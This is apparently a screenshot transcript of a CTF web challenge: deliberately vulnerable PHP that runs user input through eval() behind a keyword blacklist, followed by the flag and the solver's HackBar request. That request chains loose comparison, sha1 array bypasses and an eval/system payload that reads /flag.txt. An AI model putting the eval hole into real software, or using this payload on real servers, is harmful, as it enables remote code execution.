 <?php
highlight_file(__FILE__);
error_reporting(0);
if(isset($_POST["a"])){
if($_POST["a"]==0&&$_POST["a"]!==0){
if(isset($_POST["key1"])&isset($_POST["key2"])){
$key1=$_POST["key1"];
$key2=$_POST["key2"];
if ($key1!==$key2&&sha1($key1)==sha1($key2)){
if (isset($_GET["code"])){
$code=$_GET["code"];
if(!preg_match("/flag|system|txt|cat|tac|sort|shell|\.| |\'/i", $code)){
eval($code);
}else{
echo "有手就行</br>";
}
}else{
echo "老套路了</br>";
}
}else{
echo "很简单的，很快就拿flag了~_~</br>";
}
}else{
echo "百度就能搜到的东西</br>";
}
}else{
echo "easy 不 easy ,baby 真 baby,都是玩烂的东西，快拿flag！！！</br>";
}
}
UNCTF{99hanDis_pHP_Ba_True_flag}
元素 控制台 源代码 HackBar 网络 性能 内存 应用 安全 Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://b8f9cc61-f11a-4f7a-a9df-b1d540b8783b.node.yuzhian.com.cn/index.php?code=eval($_POST[Ki1ro]);
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
a=Ki1ro&key1[]=1&key2[]=2&Ki1ro=system("cat /flag.txt");